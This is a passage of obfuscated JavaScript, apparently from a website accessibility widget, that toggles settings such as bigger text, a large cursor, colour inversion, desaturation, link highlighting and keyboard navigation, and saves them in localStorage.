\x65'](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x35');}else if(localStorage[_0x2efb('0x1a')](_0x2efb('0x36'))==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0xa')](_0x2efb('0x1c'),0x3);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x36'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x32'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],'\x6e\x6f\x6e\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x32'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],'\x6e\x6f\x6e\x65');document[_0x2efb('0x15')](_0x2efb('0x32'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x37');}if(localStorage[_0x2efb('0x1a')](_0x2efb('0x38'))==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x38'));font_high=parseInt(localStorage[_0x2efb('0x1a')]('\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68'));if(font_high==0x1){removeClass(document[_0x2efb('0x15')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));}else if(font_high==0x2){removeClass(document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],'\x6e\x6f\x6e\x65');removeClass(document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],'\x6e\x6f\x6e\x65');}else if(font_high==0x3){removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],'\x6e\x6f\x6e\x65');removeClass(document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x39'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],_0x2efb('0x20'));}else if(font_high==0x4){removeClass(document[_0x2efb('0x15')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x39'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0x2efb('0x20'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],'\x6e\x6f\x6e\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x7],_0x2efb('0x20'));}else{localStorage[_0x2efb('0x3a')](_0x2efb('0x38'),![]);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x7],_0x2efb('0x20'));}if(font_high==0x5){var incrementno=-0x4;font_high=0x0;}else{var incrementno=font_high;}var alltxt=document[_0x2efb('0x21')](_0x2efb('0x3b'));for(var i=0x0;i<alltxt[_0x2efb('0x3c')];i++){if(alltxt[_0x2efb('0x24')](i)[_0x2efb('0x3d')][_0x2efb('0x3c')]==0x0){var styles=getComputedStyle(alltxt[_0x2efb('0x24')](i));var font_data=parseInt(styles[_0x2efb('0x3e')])+incrementno;alltxt['\x69\x74\x65\x6d'](i)[_0x2efb('0x1')]['\x66\x6f\x6e\x74\x53\x69\x7a\x65']=font_data+'\x70\x78';}}}document[_0x2efb('0x15')](_0x2efb('0x1b'))[_0x2efb('0x13')]('\x63\x6c\x69\x63\x6b',function(){var _0x59039d=this[_0x2efb('0x3f')](_0x2efb('0x1c'));if(_0x59039d==0x0){this[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));addClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],_0x2efb('0x1d'));localStorage[_0x2efb('0x3a')](_0x2efb('0x1d'),!![]);addClass(document[_0x2efb('0x21')]('\x61')[0x0],_0x2efb('0x23'));var _0x5b334b=document[_0x2efb('0x21')]('\x2e\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76\x20\x2a');_0x5b334b[_0x2efb('0x22')](function(_0x5cdd00){_0x5cdd00[_0x2efb('0x13')](_0x2efb('0x14'),function(_0x2fa939){if(hasClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],'\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76')){var _0x2c30e3=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x23'));for(var _0x107719=0x0;_0x107719<_0x2c30e3['\x6c\x65\x6e\x67\x74\x68'];_0x107719++){removeClass(_0x2c30e3[_0x2efb('0x24')](_0x107719),_0x2efb('0x23'));}addClass(this,'\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');_0x2fa939[_0x2efb('0x40')]();}});});}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x1d'),![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x0);addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0x2efb('0x1d'));var _0x35c5c0=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65']('\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');for(var _0x5f42fb=0x0;_0x5f42fb<_0x35c5c0[_0x2efb('0x3c')];_0x5f42fb++){removeClass(_0x35c5c0[_0x2efb('0x24')](_0x5f42fb),_0x2efb('0x23'));}}});document[_0x2efb('0x15')]('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')[_0x2efb('0x13')](_0x2efb('0x14'),function(){var _0x34ff52=this[_0x2efb('0x3f')](_0x2efb('0x1c'));removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],'\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72');removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x29'));if(_0x34ff52==0x0){localStorage[_0x2efb('0x3a')](_0x2efb('0x25'),!![]);localStorage[_0x2efb('0x3a')]('\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65',![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x25'));removeClass(this[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65']('\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72')[0x0]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x2efb('0x28');}else if(_0x34ff52==0x1){localStorage[_0x2efb('0x3a')](_0x2efb('0x25'),![]);localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x29'),!![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x2);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0x2efb('0x29'));removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0x2efb('0x20'));this[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x2c');}else if(_0x34ff52==0x2){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x25'),![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x29'),![]);this[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x0);addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0x2efb('0x20'));this[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x43\x75\x72\x73\x6f\x72';}});window['\x6d\x6f\x75\x73\x65\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e']=0x0;document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x2efb('0x41'),function(_0x2597ad){mouse_position=0x5+_0x2597ad[_0x2efb('0x42')];document[_0x2efb('0x15')](_0x2efb('0xb'))['\x73\x74\x79\x6c\x65'][_0x2efb('0x43')]=mouse_position+'\x70\x78';});window[_0x2efb('0x13')]('\x73\x63\x72\x6f\x6c\x6c',function(_0x3d0d70){var _0x3c6cb3=window[_0x2efb('0x43')][_0x2efb('0x44')];document[_0x2efb('0x15')](_0x2efb('0xb'))[_0x2efb('0x1')][_0x2efb('0x43')]=_0x3c6cb3+mouse_position;});document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x2f'))['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x2efb('0x14'),function(){var _0x52b7f1=this['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'));if(_0x52b7f1==0x0){localStorage[_0x2efb('0x3a')](_0x2efb('0x30'),!![]);this[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0x2efb('0x30'));removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));}else{localStorage[_0x2efb('0x3a')]('\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65',![]);this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'),0x0);removeClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],_0x2efb('0x30'));addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));}});document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x13')](_0x2efb('0x14'),function(){var _0x5805ee=this['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'));removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x31'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0],_0x2efb('0x34'));removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x36'));if(_0x5805ee==0x0){localStorage[_0x2efb('0x3a')](_0x2efb('0x31'),!![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x34'),![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x36'),![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],_0x2efb('0x31'));removeClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65']('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x33');}else if(_0x5805ee==0x1){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x31'),![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x34'),!![]);localStorage[_0x2efb('0x3a')]('\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33',![]);this[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x2);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x34'));removeClass(this[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]='\x44\x61\x72\x6b\x20\x43\x6f\x6e\x74\x72\x61\x73\x74';}else if(_0x5805ee==0x2){localStorage[_0x2efb('0x3a')](_0x2efb('0x31'),![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x34'),![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x36'),!![]);this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'),0x3);addClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],'\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33');removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],_0x2efb('0x20'));this[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]='\x4c\x69\x67\x68\x74\x20\x43\x6f\x6e\x74\x72\x61\x73\x74';}else if(_0x5805ee==0x3){localStorage['\x73\x65\x74\x49\x74\x65\x6d']('\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31',![]);localStorage[_0x2efb('0x3a')](_0x2efb('0x34'),![]);localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x36'),![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x0);addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],'\x6e\x6f\x6e\x65');this[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x45');}});document[_0x2efb('0x15')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x13')](_0x2efb('0x14'),function(){localStorage[_0x2efb('0x3a')]('\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74',!![]);this[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x38'));font_high=parseInt(localStorage[_0x2efb('0x1a')](_0x2efb('0x46')));if(isNaN(font_high)){font_high=0x0;}font_high++;if(font_high==0x5){var _0x376c7f=-0x4;font_high=0x0;}else{var _0x376c7f=0x1;}if(font_high==0x1){removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));}else if(font_high==0x2){removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));}else if(font_high==0x3){removeClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],_0x2efb('0x20'));}else if(font_high==0x4){removeClass(this[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x7],_0x2efb('0x20'));}else{localStorage[_0x2efb('0x3a')](_0x2efb('0x38'),![]);addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');addClass(this[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],_0x2efb('0x20'));addClass(this[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x7],_0x2efb('0x20'));}var _0x5a732c=document[_0x2efb('0x21')](_0x2efb('0x3b'));for(var _0x31ab7e=0x0;_0x31ab7e<_0x5a732c['\x6c\x65\x6e\x67\x74\x68'];_0x31ab7e++){if(_0x5a732c[_0x2efb('0x24')](_0x31ab7e)['\x63\x68\x69\x6c\x64\x72\x65\x6e'][_0x2efb('0x3c')]==0x0){var _0x1dc8aa=getComputedStyle(_0x5a732c['\x69\x74\x65\x6d'](_0x31ab7e));var _0x327abb=parseInt(_0x1dc8aa[_0x2efb('0x3e')])+_0x376c7f;if(font_high==0x0){_0x5a732c['\x69\x74\x65\x6d'](_0x31ab7e)[_0x2efb('0x1')][_0x2efb('0x47')]('\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65');}else{_0x5a732c[_0x2efb('0x24')](_0x31ab7e)[_0x2efb('0x1')][_0x2efb('0x3e')]=_0x327abb+'\x70\x78';}}}localStorage[_0x2efb('0x3a')](_0x2efb('0x46'),font_high);});document[_0x2efb('0x15')](_0x2efb('0x2d'))['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x2efb('0x14'),function(){var _0x132051=this['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'));if(_0x132051==0x0){localStorage[_0x2efb('0x3a')](_0x2efb('0x2e'),!![]);this['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'),0x1);removeClass(this[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0],_0x2efb('0x2e'));}else{localStorage[_0x2efb('0x3a')]('\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73',![]);this[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x0);addClass(this['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0x2efb('0x2e'));}});document[_0x2efb('0x15')](_0x2efb('0x48'))[_0x2efb('0x13')](_0x2efb('0x14'),function(){document[_0x2efb('0x15')](_0x2efb('0x1b'))[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x1b'))[_0x2efb('0x14')]();removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x25'));removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x29'));removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x2e'));removeClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],'\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0],'\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31');removeClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],'\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32');removeClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x36'));document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);localStorage[_0x2efb('0x3a')](_0x2efb('0x46'),0x4);document[_0x2efb('0x15')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x14')]();localStorage[_0x2efb('0x49')]();addClass(document[_0x2efb('0x15')](_0x2efb('0x1b'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x26'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0x2efb('0x20'));document[_0x2efb('0x15')]('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x4a');addClass(document[_0x2efb('0x15')](_0x2efb('0x2d'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')](_0x2efb('0x2f'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')]('\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x63\x6c\x69\x63\x6b')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x32'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x5],_0x2efb('0x20'));document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x45');addClass(document[_0x2efb('0x15')](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x39'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x3],_0x2efb('0x20'));addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x5],_0x2efb('0x20'));addClass(document[_0x2efb('0x15')](_0x2efb('0x39'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x7],_0x2efb('0x20'));});function addClass(_0x405426,_0x32e4cf){if(_0x405426['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'])_0x405426[_0x2efb('0x4b')][_0x2efb('0x4c')](_0x32e4cf);else if(!hasClass(_0x405426,_0x32e4cf))_0x405426[_0x2efb('0x4d')]+='\x20'+_0x32e4cf;}function removeClass(_0x9433d4,_0x768454){if(_0x9433d4[_0x2efb('0x4b')])_0x9433d4[_0x2efb('0x4b')]['\x72\x65\x6d\x6f\x76\x65'](_0x768454);else if(hasClass(_0x9433d4,_0x768454)){var _0x473624=new RegExp(_0x2efb('0x4e')+_0x768454+_0x2efb('0x4f'));_0x9433d4[_0x2efb('0x4d')]=_0x9433d4[_0x2efb('0x4d')][_0x2efb('0x50')](_0x473624,'\x20');}}function 